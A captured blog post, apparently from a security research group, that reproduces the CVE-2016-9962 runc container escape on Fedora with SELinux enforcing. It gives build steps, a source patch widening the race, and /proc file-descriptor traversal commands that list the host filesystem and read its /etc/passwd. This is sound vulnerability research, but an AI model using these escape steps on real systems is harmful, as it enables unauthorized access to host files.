

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.secureoss.jp/2017/01/docker-vulnerability-cve-2016-9962-poc.html
body_size: 11767
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='ja'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://blog.secureoss.jp/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://blog.secureoss.jp/2017/01/docker-vulnerability-cve-2016-9962-poc.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=" OSSセキュリティ技術の会&#65288;Secure OSS SIG) blog - Atom" href="http://blog.secureoss.jp/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=" OSSセキュリティ技術の会&#65288;Secure OSS SIG) blog - RSS" href="http://blog.secureoss.jp/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=" OSSセキュリティ技術の会&#65288;Secure OSS SIG) blog - Atom" href="https://www.blogger.com/feeds/4688071470753832655/posts/default" />

<link rel="alternate" type="application/atom+xml" title=" OSSセキュリティ技術の会&#65288;Secure OSS SIG) blog - Atom" href="http://blog.secureoss.jp/feeds/6294016222728656362/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://blog.secureoss.jp/2017/01/docker-vulnerability-cve-2016-9962-poc.html' property='og:url'/>
<meta content='Docker vulnerability (CVE-2016-9962) PoC with SELinux' property='og:title'/>
<meta content='Here we described how to reproduce CVE-2016-9962(vulnerability for Docker) and how can we protect it by using SELinux.  (Written by Kazuki O...' property='og:description'/>
<title> OSSセキュリティ技術の会&#65288;Secure OSS SIG) blog: Docker vulnerability (CVE-2016-9962) PoC with SELinux</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Ethereal
Designer: Jason Morrow
URL:      jasonmorrow.etsy.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #666666;
background: #dadadc url(//themes.googleusercontent.com/image?id=1H4RPagP3NxwlkCrVuQKUYUd5snXvaKTagGtkdgXEgve0VpSn-G5s8eBYdMsiQzVSvRpe) no-repeat fixed top center /* Credit: A330Pilot (http://www.istockphoto.com/file_closeup.php?id=5906800&platform=blogger) */;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
a:link {
text-decoration: none;
color: #5f4872;
}
a:visited {
text-decoration: none;
color: #899c46;
}
a:hover {
text-decoration: underline;
color: #cda037;
}
.main-inner {
padding-top: 15px;
}
.body-fauxcolumn-outer {
background: transparent none repeat-x scroll top center;
}
.content-fauxcolumns .fauxcolumn-inner {
background: #ffffff none repeat-x scroll top left;
border-left: 1px solid #4c61d8;
border-right: 1px solid #4c61d8;
}
/* Flexible Background
----------------------------------------------- */
.content-fauxcolumn-outer .fauxborder-left {
width: 100%;
padding-left: 0;
margin-left: -0;
background-color: transparent;
background-image: none;
background-repeat: no-repeat;
background-position: left top;
}
.content-fauxcolumn-outer .fauxborder-right {
margin-right: -0;
width: 0;
background-color: transparent;
background-image: none;
background-repeat: no-repeat;
background-position: right top;
}
/* Columns
----------------------------------------------- */
.content-inner {
padding: 0;
}
/* Header
----------------------------------------------- */
.header-inner {
padding: 27px 0 3px;
}
.header-inner .section {
margin: 0 35px;
}
.Header h1 {
font: normal normal 60px Times, 'Times New Roman', FreeSerif, serif;
color: #75bbff;
}
.Header h1 a {
color: #75bbff;
}
.Header .description {
font-size: 115%;
color: #666666;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 0;
padding-right: 0;
margin-bottom: 0;
}
/* Tabs
----------------------------------------------- */
.tabs-outer {
position: relative;
background: transparent;
}
.tabs-cap-top, .tabs-cap-bottom {
position: absolute;
width: 100%;
}
.tabs-cap-bottom {
bottom: 0;
}
.tabs-inner {
padding: 0;
}
.tabs-inner .section {
margin: 0 35px;
}
*+html body .tabs-inner .widget li {
padding: 1px;
}
.PageList {
border-bottom: 1px solid #8385ed;
}
.tabs-inner .widget li.selected a,
.tabs-inner .widget li a:hover {
position: relative;
-moz-border-radius-topleft: 5px;
-moz-border-radius-topright: 5px;
-webkit-border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px;
-goog-ms-border-top-left-radius: 5px;
-goog-ms-border-top-right-radius: 5px;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
background: #8385ed none ;
color: #5f4872;
}
.tabs-inner .widget li a {
display: inline-block;
margin: 0;
margin-right: 1px;
padding: .65em 1.5em;
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #5f4872;
background-color: #b7b7ff;
-moz-border-radius-topleft: 5px;
-moz-border-radius-topright: 5px;
-webkit-border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px;
-goog-ms-border-top-left-radius: 5px;
-goog-ms-border-top-right-radius: 5px;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 12px Verdana, Geneva, sans-serif;
color: #666666;
}
/* Widgets
----------------------------------------------- */
.main-inner .column-left-inner {
padding: 0 0 0 20px;
}
.main-inner .column-left-inner .section {
margin-right: 0;
}
.main-inner .column-right-inner {
padding: 0 20px 0 0;
}
.main-inner .column-right-inner .section {
margin-left: 0;
}
.main-inner .section {
padding: 0;
}
.main-inner .widget {
padding: 0 0 15px;
margin: 20px 0;
border-bottom: 1px solid #f9f9f9;
}
.main-inner .widget h2 {
margin: 0;
padding: .6em 0 .5em;
}
.footer-inner .widget h2 {
padding: 0 0 .4em;
}
.main-inner .widget h2 + div, .footer-inner .widget h2 + div {
padding-top: 15px;
}
.main-inner .widget .widget-content {
margin: 0;
padding: 15px 0 0;
}
.main-inner .widget ul, .main-inner .widget #ArchiveList ul.flat {
margin: -15px -15px -15px;
padding: 0;
list-style: none;
}
.main-inner .sidebar .widget h2 {
border-bottom: 1px solid rgba(0, 0, 0, 0);
}
.main-inner .widget #ArchiveList {
margin: -15px 0 0;
}
.main-inner .widget ul li, .main-inner .widget #ArchiveList ul.flat li {
padding: .5em 15px;
text-indent: 0;
}
.main-inner .widget #ArchiveList ul li {
padding-top: .25em;
padding-bottom: .25em;
}
.main-inner .widget ul li:first-child, .main-inner .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.main-inner .widget ul li:last-child, .main-inner .widget #ArchiveList ul.flat li:last-child {
border-bottom: none;
}
.main-inner .widget .post-body ul {
padding: 0 2.5em;
margin: .5em 0;
list-style: disc;
}
.main-inner .widget .post-body ul li {
padding: 0.25em 0;
margin-bottom: .25em;
color: #666666;
border: none;
}
.footer-inner .widget ul {
padding: 0;
list-style: none;
}
.widget .zippy {
color: #666666;
}
/* Posts
----------------------------------------------- */
.main.section {
margin: 0 20px;
}
body .main-inner .Blog {
padding: 0;
background-color: transparent;
border: none;
}
.main-inner .widget h2.date-header {
border-bottom: 1px solid rgba(0, 0, 0, 0);
}
.date-outer {
position: relative;
margin: 15px 0 20px;
}
.date-outer:first-child {
margin-top: 0;
}
.date-posts {
clear: both;
}
.post-outer, .inline-ad {
border-bottom: 1px solid #f9f9f9;
padding: 30px 0;
}
.post-outer {
padding-bottom: 10px;
}
.post-outer:first-child {
padding-top: 0;
border-top: none;
}
.post-outer:last-child, .inline-ad:last-child {
border-bottom: none;
}
.post-body img {
padding: 8px;
}
h3.post-title, h4 {
font: normal normal 24px Times, Times New Roman, serif;
color: #75bbff;
}
h3.post-title a {
font: normal normal 24px Times, Times New Roman, serif;
color: #75bbff;
text-decoration: none;
}
h3.post-title a:hover {
color: #cda037;
text-decoration: underline;
}
.post-header {
margin: 0 0 1.5em;
}
.post-body {
line-height: 1.4;
}
.post-footer {
margin: 1.5em 0 0;
}
#blog-pager {
padding: 15px;
}
.blog-feeds, .post-feeds {
margin: 1em 0;
text-align: center;
}
.post-outer .comments {
margin-top: 2em;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
background: #ffffff none repeat-x scroll top left;
}
.comments .comments-content .loadmore a {
border-top: 1px solid rgba(0, 0, 0, 0);
border-bottom: 1px solid rgba(0, 0, 0, 0);
}
.comments .comment-thread.inline-thread {
background: #ffffff none repeat-x scroll top left;
}
.comments .continue {
border-top: 2px solid rgba(0, 0, 0, 0);
}
/* Footer
----------------------------------------------- */
.footer-inner {
padding: 30px 0;
overflow: hidden;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto
}
.mobile .body-fauxcolumn-outer {
background: ;
}
.mobile .content-fauxcolumns .fauxcolumn-inner {
opacity: 0.75;
}
.mobile .content-fauxcolumn-outer .fauxborder-right {
margin-right: 0;
}
.mobile-link-button {
background-color: #8385ed;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #5f4872;
}
.mobile-index-contents {
color: #444444;
}
.mobile .body-fauxcolumn-outer {
background-size: 100% auto;
}
.mobile .mobile-date-outer {
border-bottom: transparent;
}
.mobile .PageList {
border-bottom: none;
}
.mobile .tabs-inner .section {
margin: 0;
}
.mobile .tabs-inner .PageList .widget-content {
background: #8385ed none;
color: #5f4872;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #5f4872;
}
.mobile .footer-inner {
overflow: visible;
}
body.mobile .AdSense {
margin: 0 -10px;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 860px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 860px;
max-width: 860px;
_width: 860px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 240px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 240px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("240px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 240px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 240px;
margin-right: -240px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<style>
    body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1H4RPagP3NxwlkCrVuQKUYUd5snXvaKTagGtkdgXEgve0VpSn-G5s8eBYdMsiQzVSvRpe);}
    
@media (max-width: 200px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1H4RPagP3NxwlkCrVuQKUYUd5snXvaKTagGtkdgXEgve0VpSn-G5s8eBYdMsiQzVSvRpe&options=w200);}}
@media (max-width: 400px) and (min-width: 201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1H4RPagP3NxwlkCrVuQKUYUd5snXvaKTagGtkdgXEgve0VpSn-G5s8eBYdMsiQzVSvRpe&options=w400);}}
@media (max-width: 800px) and (min-width: 401px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1H4RPagP3NxwlkCrVuQKUYUd5snXvaKTagGtkdgXEgve0VpSn-G5s8eBYdMsiQzVSvRpe&options=w800);}}
@media (max-width: 1200px) and (min-width: 801px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1H4RPagP3NxwlkCrVuQKUYUd5snXvaKTagGtkdgXEgve0VpSn-G5s8eBYdMsiQzVSvRpe&options=w1200);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1H4RPagP3NxwlkCrVuQKUYUd5snXvaKTagGtkdgXEgve0VpSn-G5s8eBYdMsiQzVSvRpe&options=w1600);}}
  </style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4688071470753832655&amp;zx=e3875bc8-5f50-4c6a-814c-268b680de8c0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4688071470753832655&amp;zx=e3875bc8-5f50-4c6a-814c-268b680de8c0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-leaves1'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4688071470753832655?po\x3d6294016222728656362\x26origin\x3dhttp://blog.secureoss.jp',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='ヘッダー'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://blog.secureoss.jp/'>
 OSSセキュリティ技術の会&#65288;Secure OSS SIG) blog
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Cross-Column'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='メイン'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>2017年1月17日火曜日</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='4688071470753832655' itemprop='blogId'/>
<meta content='6294016222728656362' itemprop='postId'/>
<a name='6294016222728656362'></a>
<h3 class='post-title entry-title' itemprop='name'>
Docker vulnerability (CVE-2016-9962) PoC with SELinux
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6294016222728656362' itemprop='description articleBody'>
Here we described how to reproduce CVE-2016-9962(vulnerability for Docker) and how can we protect it by using SELinux.<br />
(Written by Kazuki Omo:ka-omo@sios.com).<br />
<hr />
<h2>
Reference</h2>
<h4>
<a href="https://bugzilla.redhat.com/show_bug.cgi?id=1409531">https://bugzilla.redhat.com/show_bug.cgi?id=1409531</a></h4>
<h4>
<a href="https://bugzilla.suse.com/show_bug.cgi?id=1012568#c2">https://bugzilla.suse.com/show_bug.cgi?id=1012568#c2</a></h4>
<h2>
Prepare for PoC</h2>
Here is a description how to reproduce it. <b>I used Fedora25 for this PoC.</b><br />
This vulnerability is quite hard to reproduce because there's not so much race window on runc. Also, we need to add "CAP_SYS_PTRACE" to container for checking other container's status.<br />
<ol>
<li>Install docker, runc on your PC.<br />

<pre><code>[root@localhost ~]# rpm -qa|grep -i docker
golang-github-fsouza-go-dockerclient-devel-0.2.1-17.git2350d7b.fc25.noarch
golang-github-docker-go-unit-test-devel-1.5.1-0.3.gitd30aec9.fc25.x86_64
golang-github-docker-go-devel-1.5.1-0.3.gitd30aec9.fc25.noarch
docker-devel-1.12.6-3.git51ef5a8.fc25.noarch
golang-github-docker-libcontainer-devel-2.1.1-0.8.gitc964368.fc25.noarch
docker-1.12.6-4.gitf499e8b.fc25.x86_64
golang-github-docker-libcontainer-2.1.1-0.8.gitc964368.fc25.x86_64
golang-github-docker-go-connections-devel-0.1.2-0.2.git6e4c13d.fc25.noarch
docker-common-1.12.6-4.gitf499e8b.fc25.x86_64
golang-github-docker-go-connections-unit-test-devel-0.1.2-0.2.git6e4c13d.fc25.x86_64
golang-github-docker-go-units-devel-0.2.0-3.fc25.noarch
[root@localhost ~]# rpm -qa|grep -i runc
runc-1.0.0-3.rc2.gitc91b5be.fc25.x86_64
runc-devel-0.1.1-4.git57b9972.fc25.noarch
</code></pre>
</li>
<li>Start docker.<br />

<pre><code>[root@localhost ~]# systemctl start docker
</code></pre>
</li>
<li>Use "alpine" image for PoC.<br />

<pre><code>[root@localhost ~]# docker pull alpine
</code></pre>
</li>
<li>create alpine image (named "alpine")<br />

<pre><code>[root@localhost ~]# docker create alpine --name alpine
</code></pre>
</li>
<li>check new alpine container name by using "docker ps -a". In below situation , "small_lumiere" is the name.<br />

<pre><code>[root@localhost ~]# docker ps -a
[root@localhost ~]# docker ps -a
CONTAINER ID        IMAGE               COMMAND             CREATED         
STATUS              PORTS               NAMES
965456106c88        alpine              "--name alpine"     6 hours ago     
Created                                 small_lumiere
</code></pre>
</li>
<li>create "rootfs" directory and copy all of alpine file under rootfs/<br />

<pre><code>[root@localhost ~]# mkdir rootfs
[root@localhost ~]# docker export small_lumiere |tar xvfC - rootfs
</code></pre>
</li>
<li>create config.json<br />

<pre><code>[root@localhost ~]# runc spec
</code></pre>
</li>
<li>modify config.json for assign CAP_SYS_PTRACE capability.<br />

<pre><code>                "capabilities": [
                    "CAP_AUDIT_WRITE",
                    "CAP_KILL",
                    "CAP_SYS_PTRACE",
                    "CAP_NET_BIND_SERVICE"
            ],
</code></pre>
</li>
<li>For PoC, we will modify runc source. Get/install runc SRPM and modify source code.<br />

<pre><code>[root@localhost ~]# rpm -ivh /tmp/runc-1.0.0-3.rc2.gitc91b5be.fc25.src.rpm
[root@localhost ~]# cd SOURCES/
[root@localhost ~]# ls
runc-c91b5be.tar.gz
[root@localhost ~]#
[root@localhost ~]# mkdir ../work
[root@localhost ~]# cd ../work/
[root@localhost ~]# tar -xvzf ../SOURCES/runc-c91b5be.tar.gz
[root@localhost ~]# cd runc-c91b5bea4830a57eac7882d7455d59518cdf70ec/
[root@localhost runc-c91b5bea4830a57eac7882d7455d59518cdf70ec]# ls
CONTRIBUTING.md       VERSION        main.go              script
Dockerfile            checkpoint.go  main_solaris.go      signals.go
Godeps                contrib        main_unix.go         spec.go
LICENSE               create.go      main_unsupported.go  start.go
MAINTAINERS           delete.go      man                  state.go
MAINTAINERS_GUIDE.md  events.go      pause.go             tests
Makefile              exec.go        ps.go                tty.go
NOTICE                kill.go        restore.go           update.go
PRINCIPLES.md         libcontainer   rlimit_linux.go      utils.go
README.md             list.go        run.go               utils_linux.go
[root@localhost runc-c91b5bea4830a57eac7882d7455d59518cdf70ec]# vi libcontainer/setns_init_linux.go
</code></pre>
</li>
<li>We add 2 lines ;<br />

<pre><code>[root@localhost libcontainer]# diff -Nru setns_init_linux.go setns_init_linux.go.org 
 --- setns_init_linux.go  2017-01-16 15:26:01.067477093 +0900
 +++ setns_init_linux.go.org 2017-01-16 15:25:22.921553094 +0900
 @@ -5,6 +5,7 @@
</code></pre>
import ( "fmt" "os" + "time"<br />"github.com/opencontainers/runc/libcontainer/apparmor" "github.com/opencontainers/runc/libcontainer/keys" @@ -49,5 +50,6 @@ if err := label.SetProcessLabel(l.config.ProcessLabel); err != nil { return err } + time.Sleep(500 * time.Second) return system.Execv(l.config.Args[0], l.config.Args[0:], os.Environ()) }<br />

</li>
<li>make tar.gz and re-create runc package by using rpmbuild.<br />

<pre><code>[root@localhost work]# tar -cvfrunc-c91b5be.tar runc-c91b5bea4830a57eac7882d7455d59518cdf70ec
[root@localhost work]# gzip runc-c91b5be.tar
[root@localhost work]# cp runc-c91b5be.tar.gz ../SOURCES
[root@localhost work]# cd ../SPECS/
[root@localhost SPECS]# rpmbuild -ba runc.spec
[root@localhost SPECS]# cd ~
</code></pre>
</li>
<li>uninstall and re-install modified runc package;<br />

<pre><code>[root@localhost ~]# rpm -e runc
[root@localhost ~]# rpm -ivh rpmbuild/RPMS/x86_64/runc-1.0.0-3.rc2.gitc91b5be.fc25.x86_64.rpm
</code></pre>
</li>
</ol>
<hr />
<h2>
PoC</h2>
<ul>
<li>open 2 terminals(shell1, shell2).<br />

</li>
<li>Check SELinux is enabled;<br />

<pre><code>[root@localhost ~]# getenforce
Enforcing
</code></pre>
</li>
<li>run container(sh) in shell1;<br />

<pre><code>[root@localhost ~]# runc run ctr
/ #
</code></pre>
</li>
<li>run new container in shell2 with "runc exec" command. It is pausing 500sec;<br />

<pre><code>[root@localhost ~]# runc run ctr
</code></pre>
</li>
<li>run "ps ax" in shell1. You can see shell2 process;<br />

<pre><code>[root@localhost ~]# runc run ctr
</code></pre>
/ # ps ax PID USER TIME COMMAND 1 root 0:00 sh 6 root 0:00 /proc/self/exe init 11 root 0:00 ps ax / #<br />

</li>
<li>In above case, check /proc/6/fd by ls command. You see path as fd/4;<br />

<pre><code>/ # ls -la /proc/6/fd/
total 0
dr-x------    2 root     root             0 Jan 16 06:43 .
dr-xr-xr-x    9 root     root             0 Jan 16 06:43 ..
lrwx------    1 root     root            64 Jan 16 06:43 0 -&gt; /dev/pts/4
lrwx------    1 root     root            64 Jan 16 06:43 1 -&gt; /dev/pts/4
lrwx------    1 root     root            64 Jan 16 06:43 2 -&gt; /dev/pts/4
lrwx------    1 root     root            64 Jan 16 06:43 3 -&gt; socket:[40487]
lr-x------    1 root     root            64 Jan 16 06:43 4 -&gt; /run/runc/ctr
lrwx------    1 root     root            64 Jan 16 06:43 5 -&gt; /dev/pts/4
lr-x------    1 root     root            64 Jan 16 06:43 6 -&gt; pipe:[40496]
l-wx------    1 root     root            64 Jan 16 06:43 7 -&gt; /dev/null
/ #
</code></pre>
</li>
<li>Check "/proc/6/fd/4/../../.." by ls command. You can see parent(host) / filesystem;<br />

<pre><code>/ # ls -l /proc/6/fd/4/../../..
total 64
lrwxrwxrwx    1 root     root             7 Feb  3  2016 bin -&gt; usr/bin
dr-xr-xr-x    6 root     root          4096 Jan 16 00:07 boot
drwxr-xr-x   19 root     root          3840 Jan 16 05:57 dev
drwxr-xr-x  130 root     root         12288 Jan 16 05:40 etc
drwxr-xr-x    3 root     root          4096 Oct 12 22:55 home
</code></pre>
</li>
<li>You can also read /etc/passwd by using "cat /proc/6/fd/4/../../../etc";<br />

<pre><code>/ # cat /proc/6/fd/4/../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
</code></pre>
</li>
</ul>
<hr />
<h2>
Conclusion</h2>
Now we could see that CVE-2016-9962 PoC is successfull even if SELinux is enforcing. But we think this vulnerability is not critical because;<br />
<ul>
<li>The race window is quite narrow(then we needed to modify runc source.)<br />

</li>
<li>We also need to add "CAP_SYS_PTRACE" on the container(it is removed in defau lt.)<br />

</li>
</ul>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13183955904990688854' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13183955904990688854' rel='author' title='author profile'>
<span itemprop='name'>Kazuo Moriwaka</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://blog.secureoss.jp/2017/01/docker-vulnerability-cve-2016-9962-poc.html' itemprop='url'/>
